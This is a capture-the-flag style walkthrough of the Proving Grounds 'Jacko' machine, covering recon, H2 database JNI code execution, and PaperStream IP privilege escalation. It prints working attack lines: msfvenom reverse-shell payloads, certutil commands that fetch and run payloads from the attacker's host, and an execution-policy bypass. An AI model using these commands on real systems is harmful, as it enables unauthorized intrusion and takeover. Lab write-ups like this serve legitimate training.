Let’s look at solving the Proving Grounds Get To Work machine, Jacko.
Recon
Let’s run AutoRecon on the machine.
Nmap
# Nmap 7.91 scan initiated Sun Nov 7 22:06:59 2021 as: nmap -vv --reason -Pn -T4 -sV -sC --version-all -A --osscan-guess -p- -oN /home/kali/pg/jacko/recon/192.168.226.66/scans/_full_tcp_nmap.txt -oX /home/kali/pg/jacko/recon/192.168.226.66/scans/xml/_full_tcp_nmap.xml 192.168.226.66
Nmap scan report for 192.168.226.66
Host is up, received user-set (0.045s latency).
Scanned at 2021-11-07 22:06:59 EST for 183s
Not shown: 65529 filtered ports
Reason: 65529 no-responses
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: H2 Database Engine (redirect)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 127
7680/tcp open tcpwrapped syn-ack ttl 127
8082/tcp open http syn-ack ttl 127 H2 database http console
|_http-favicon: Unknown favicon MD5: D2FBC2E4FB758DC8672CDEFB4D924540
| http-methods:
|_ Supported Methods: GET POST
|_http-title: H2 Console
...
H2 Documentation - 80
The application on port 80 looks like it’s just a documentation page without too many entry points - seemingly, just the standard documentation.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ gobuster dir --url http://192.168.93.66 --wordlist /opt/tools/SecLists/Discovery/Web-Content/big.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.93.66
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/tools/SecLists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/11/08 18:18:00 Starting gobuster in directory enumeration mode
===============================================================
/Help (Status: 301) [Size: 149] [--> http://192.168.93.66/Help/]
/HTML (Status: 301) [Size: 149] [--> http://192.168.93.66/HTML/]
/Images (Status: 301) [Size: 151] [--> http://192.168.93.66/Images/]
/help (Status: 301) [Size: 149] [--> http://192.168.93.66/help/]
/html (Status: 301) [Size: 149] [--> http://192.168.93.66/html/]
/images (Status: 301) [Size: 151] [--> http://192.168.93.66/images/]
/javadoc (Status: 301) [Size: 152] [--> http://192.168.93.66/javadoc/]
/text (Status: 301) [Size: 149] [--> http://192.168.93.66/text/]
===============================================================
2021/11/08 18:19:32 Finished
===============================================================
H2 at :8082
The web application on 8082 looks far more interesting. Once “logged in”, it looks like we can execute SQL queries.
Helpful reference: https://medium.com/r3d-buck3t/chaining-h2-database-vulnerabilities-for-rce-9b535a9621a2
H2 Database Engine Console

An empty sa password allows for direct login
H2 Version
1
1.4.199

With all this, let’s look at searchsploit.

Let’s try the JNI Code Execution listed for the H2 version 1.4.199
1
$ searchsploit -m java/local/49384.txt
Initial Access
Following the instructions in the file: Copy and paste each section into the SQL execution area.
1
2
3
4
5
6
-- Write native library
[A very long SELECT statement that writes the JNIScriptEngine DLL to the machine]
-- Load native library
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');

Finally, execute the whoami command to verify the exploit worked
1
2
3
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
Create a payload to take advantage of the code execution. Per the nmap scan, it is a Windows machine.
1
$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.49.226 LPORT=7680 -f exe -o priv.exe
Host an http server in the directory where the priv.exe was created
1
$ python3 -m http.server 80
Open a listenver to catch the created shell
1
nc -lnvp 7680

Execute in H2. It does take a minute. To download the payload to the victim, certutil.exe will be used.
1
2
3
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil.exe -f -urlcache -split http://192.168.49.226/priv.exe c:/windows/temp/priv.exe").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd.exe /c C:/Windows/Temp/priv.exe").getInputStream()).useDelimiter("\\Z").next()');

Check the netcat listener to see the caught shell
The User Shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
C:\Windows\System32>whoami && ipconfig && type C:\Users\tony\Desktop\local.txt
whoami && ipconfig && type C:\Users\tony\Desktop\local.txt
jacko\tony
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.226.66
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.226.254
[redacted]
You will notice that executing programs is a bit difficult. That is because the PATH is a little wonky. That can be fixed by executing the following:
1
2
# FIX PATH
set PATH=%SystemRoot%\system32;%SystemRoot%;%SystemRoot%\system32\windowspowershell\v1.0\;
Then, you can upgrade (or not) to Powershell - I have noticed that something don’t work as well in Powershell - permissions seem a little more locked down or at least in sync with ACLs.
After some searching, PaperStream IP should stand out.
Program Files (x86)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
PS C:\Program Files (x86)> ls
ls
Directory: C:\Program Files (x86)
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/27/2020 8:59 PM Common Files
d----- 4/27/2020 9:01 PM fiScanner
d----- 4/27/2020 8:59 PM H2
d----- 4/24/2020 9:50 AM Internet Explorer
d----- 3/18/2019 9:52 PM Microsoft.NET
d----- 4/27/2020 9:01 PM PaperStream IP
d----- 3/18/2019 11:20 PM Windows Defender
d----- 3/18/2019 9:52 PM Windows Mail
d----- 4/24/2020 9:50 AM Windows Media Player
d----- 3/18/2019 11:23 PM Windows Multimedia Platform
d----- 3/18/2019 10:02 PM Windows NT
d----- 3/18/2019 11:23 PM Windows Photo Viewer
d----- 3/18/2019 11:23 PM Windows Portable Devices
d----- 3/18/2019 9:52 PM WindowsPowerShell
Look at PaperStream IP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ searchsploit paperstream
---------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------- ---------------------------------
PaperStream IP (TWAIN) 1.42.0.5685 - Local Privilege Escalation | windows/local/49382.ps1
---------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
$ searchsploit -m windows/local/49382.ps1
Exploit: PaperStream IP (TWAIN) 1.42.0.5685 - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/49382
Path: /usr/share/exploitdb/exploits/windows/local/49382.ps1
File Type: ASCII text, with CRLF line terminators
Copied to: /home/kali/pg/jacko/49382.ps1
Root Shell
Create the payload, per the script
1
msfvenom -p windows/shell_reverse_tcp -f dll -o UninOldIS.dll LHOST=192.168.49.226 LPORT=80
Download the created payload using certutil.exe
1
2
3

cmd /c certutil.exe -f -urlcache -split http://192.168.49.226/UninOldIS.dll "C:\Users\tony\Desktop\UninOldIS.dll"
cmd /c certutil.exe -f -urlcache -split http://192.168.49.226/49382.ps1 "C:\Users\tony\Desktop\exploit.ps1"
To allow powershell execution, use the following command
1
Set-ExecutionPolicy -ExecutionPolicy ByPass -Scope CurrentUser
1
2
3
PS C:\Users\Administrator\Desktop> type proof.txt
type proof.txt
[readacted]
